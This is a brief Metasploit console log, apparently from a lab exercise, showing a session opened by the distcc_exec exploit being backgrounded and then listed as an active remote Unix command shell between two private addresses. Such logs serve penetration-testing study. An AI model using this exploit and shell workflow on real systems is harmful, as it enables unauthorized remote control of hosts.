 ^Z
Background session 1? [y/N]  y
msf6 exploit(unix/misc/distcc_exec) > sessions
Many options allow specifying session ranges using commas and das
For example:  sessions -s checkvm -i 1,3-5  or  sessions -k 1-2,5
Active sessions
===============
msf6 > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.168.254.182:4444 -> 192.168.254.186:36629 (192.168.254.186)
msf6 exploit(unix/misc/distcc_exec) >
msf6 >